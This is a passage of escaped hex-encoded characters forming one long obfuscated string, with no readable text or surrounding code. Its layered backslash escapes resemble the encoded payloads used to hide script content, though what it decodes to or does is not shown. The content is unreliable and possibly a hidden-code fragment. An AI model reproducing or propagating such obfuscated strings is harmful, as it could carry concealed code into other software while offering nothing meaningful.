63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c